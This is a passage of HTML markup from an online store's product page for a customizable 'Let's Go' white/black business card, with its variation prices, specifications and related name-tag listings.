https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288728,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;27.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOPCWBLGOMS-400&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287172,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;26&quot;,&quot;weight_html&quot;:&quot;26 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;GO Pocket Card White Black Lets Go Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Pocket Card White Black Lets Go Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-324x216.jpg 324w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-1024x683.jpg 1024w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288728,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;29.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOPCWBLGOMS-500&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287173,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;31&quot;,&quot;weight_html&quot;:&quot;31 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3.5&quot;,&quot;width&quot;:&quot;2&quot;,&quot;height&quot;:&quot;1.75&quot;},&quot;dimensions_html&quot;:&quot;3.5 &amp;times; 2 &amp;times; 1.75 in&quot;,&quot;display_price&quot;:19,&quot;display_regular_price&quot;:19,&quot;image&quot;:{&quot;title&quot;:&quot;GO Pocket Card White Black Lets Go Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Pocket Card White Black Lets Go Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-324x216.jpg 324w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-1024x683.jpg 1024w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288728,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOPCWBLGOMS-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287171,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6&quot;,&quot;weight_html&quot;:&quot;6 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;8.75&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 8.75 &amp;times; 2 in&quot;,&quot;display_price&quot;:49,&quot;display_regular_price&quot;:49,&quot;image&quot;:{&quot;title&quot;:&quot;GO Pocket Card White Black Lets Go Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Pocket Card White Black Lets Go Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-324x216.jpg 324w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-1024x683.jpg 1024w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288728,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOPCWBLGOMS-1000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287174,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;63&quot;,&quot;weight_html&quot;:&quot;63 oz&quot;}]">
	<div data-product_id="287170" data-threshold_min="30" data-threshold_max="100" data-total="4">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_quantity">Quantity</label></th>
						<td class="value">
							<select style="display:none" id="pa_quantity" class=" woo-variation-raw-select" name="attribute_pa_quantity" data-attribute_name="attribute_pa_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="100" >100</option><option value="400" >400</option><option value="500" >500</option><option value="1000"  selected='selected'>1000</option></select><ul role="radiogroup" aria-label="Quantity" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_quantity" data-attribute_values="[&quot;100&quot;,&quot;400&quot;,&quot;500&quot;,&quot;1000&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="100" class="variable-item button-variable-item button-variable-item-100 " title="100" data-title="100" data-value="100" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">100</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="400" class="variable-item button-variable-item button-variable-item-400 " title="400" data-title="400" data-value="400" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">400</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="500" class="variable-item button-variable-item button-variable-item-500 " title="500" data-title="500" data-value="500" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">500</span></div></li><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="1000" class="variable-item button-variable-item button-variable-item-1000 selected" title="1000" data-title="1000" data-value="1000" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1000</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_finish">Finish</label></th>
						<td class="value">
							<select style="display:none" id="pa_finish" class=" woo-variation-raw-select" name="attribute_pa_finish" data-attribute_name="attribute_pa_finish" data-show_option_none="yes"><option value="">Choose an option</option><option value="matte"  selected='selected'>Matte</option></select><ul role="radiogroup" aria-label="Finish" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_finish" data-attribute_values="[&quot;matte&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_finish" data-wvstooltip="Matte" class="variable-item button-variable-item button-variable-item-matte selected" title="Matte" data-title="Matte" data-value="matte" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Matte</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_corners">Corners</label></th>
						<td class="value">
							<select style="display:none" id="pa_corners" class=" woo-variation-raw-select" name="attribute_pa_corners" data-attribute_name="attribute_pa_corners" data-show_option_none="yes"><option value="">Choose an option</option><option value="square"  selected='selected'>Square</option></select><ul role="radiogroup" aria-label="Corners" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_corners" data-attribute_values="[&quot;square&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_corners" data-wvstooltip="Square" class="variable-item button-variable-item button-variable-item-square selected" title="Square" data-title="Square" data-value="square" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Square</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
				<input type="hidden" id="_w2p_set_option" name="_w2p_set_option" value="" />
				<div id="pp_main_btn_sec" class="ppc-main-btn-sec" > </div>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697172cfb0559">GO Pocket Card White/Black Let’s Go Business Card quantity</label>
	<input
		type="number"
				id="quantity_697172cfb0559"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to Cart</button>

	
	<input type="hidden" name="add-to-cart" value="287170" />
	<input type="hidden" name="product_id" value="287170" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
	<p><strong>Dimensions</strong>: 2&#8243; x 3.5&#8243;</p>
<p><strong>Corners</strong>: Square</p>
<p><strong>Cardstock: </strong>16PT Glossy/Matte 19PT Suede</p>
<p><strong>Available Coating</strong>: Matte, Glossy, or Suede</p>
<p><strong>Quantity Options</strong>: 100, 400, 500, 1000</p>
<p><strong>Production time</strong>: 2 business days</p>
<p><strong>Shipping Options</strong>: Ground Shipping (1-4 business days)</p>
<p><strong>Description</strong>: <span style="font-weight: 400;">Team logo can be added to the front of the card in the highlighted area.</span><span style="font-weight: 400;"> </span>These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering.</p>
<p>Orders Placed by 10 AM EST will print and ship within 2 business days.</p>
<p>For example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday.</p>
</div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">3.5 &times; 4 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_quantity">
			<th class="woocommerce-product-attributes-item__label" scope="row">Quantity</th>
			<td class="woocommerce-product-attributes-item__value"><p>100, 400, 500, 1000</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_finish">
			<th class="woocommerce-product-attributes-item__label" scope="row">Finish</th>
			<td class="woocommerce-product-attributes-item__value"><p>Glossy, Matte, Suede</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_production-time">
			<th class="woocommerce-product-attributes-item__label" scope="row">Production Time</th>
			<td class="woocommerce-product-attributes-item__value"><p>Orders Placed by 12 PM ET will print and ship within 2 business days. For example, an order placed Monday at 10 AM will ship Wednesday. An order placed Tuesday at 6 PM would ship Friday.</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_corners">
			<th class="woocommerce-product-attributes-item__label" scope="row">Corners</th>
			<td class="woocommerce-product-attributes-item__value"><p>Square</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<section class="cross-sells"><h2>You may also like</h2><div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-64376 status-publish first instock product_cat-keller-williams-print product_cat-kwgo product_cat-kwgo-name-tags product_cat-keller-williams-name-tags has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://store.coalitionpg.com/product/framed-name-tag-silver-black-block-1-5x3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="980" height="654" src="https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-1024x683.png" class="attachment-large size-large" alt="Framed Name Tag - Black /Silver Block 1.5x3" decoding="async" srcset="https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-1024x683.png 1024w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-324x216.png 324w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-800x533.png 800w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-300x200.png 300w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-768x512.png 768w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3.png 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Framed Name Tag &#8211; Black /Silver Block 1.5&#215;3</h2>
	<span class="price"><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span></span>
</a><a href="/product/go-pocket-card-white-black-lets-go-business-card/?add-to-cart=64376" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64376" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64376" data-product_sku="NT15X3SB" aria-label="Add to cart: &ldquo;Framed Name Tag - Black /Silver Block 1.5x3&rdquo;" rel="nofollow" data-success_message="&ldquo;Framed Name Tag - Black /Silver Block 1.5x3&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_64376" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-64370 status-publish instock product_cat-kwgoone product_cat-kwgoone-name-tags product_cat-keller-williams-print product_cat-kwgo product_cat-kwgo-name-tags product_cat-keller-williams-name-tags has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://store.coalitionpg.com/product/framed-name-tag-silver-black-1-5x3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-1024x683.png" class="attachment-large size-large" alt="Framed Name Tag - Silver/Black 1.5x3" decoding="async" srcset="https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-1024x683.png 1024w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-324x216.png 324w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-800x533.png 800w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-300x200.png 300w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-768x512.png 768w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3.png 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Framed Name Tag &#8211; Silver/Black 1.5&#215;3</h2>
	<span class="price"><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span></span>
</a><a href="/product/go-pocket-card-white-black-lets-go-business-card/?add-to-cart=64370" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64370" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64370" data-product_sku="NT15X3BBS" aria-label="Add to cart: &ldquo;Framed Name Tag - Silver/Black 1.5x3&rdquo;" rel="nofollow" data-success_message="&ldquo;Framed Name Tag - Silver/Black 1.5x3&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_64370" class="screen-reader-text">
			</span>
</li>
</ul>
</div></section>
	<section class="up-sells upsells products">

		<h2>Other Popular Suggestions</h2>

		<ul class="products columns-3">

			
				<li class="product type-product post-64376 status-publish first instock product_cat-keller-williams-print product_cat-kwgo product_cat-kwgo-name-tags product_cat-keller-williams-name-tags has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://store.coalitionpg.com/product/framed-name-tag-silver-black-block-1-5x3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="980" height="654" src="https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-1024x683.png" class="attachment-large size-large" alt="Framed Name Tag - Black /Silver Block 1.5x3" decoding="async" srcset="https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-1024x683.png 1024w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-324x216.png 324w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-800x533.png 800w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-300x200.png 300w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-768x512.png 768w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3.png 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Framed Name Tag &#8211; Black /Silver Block 1.5&#215;3</h2>
	<span class="price"><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span></span>
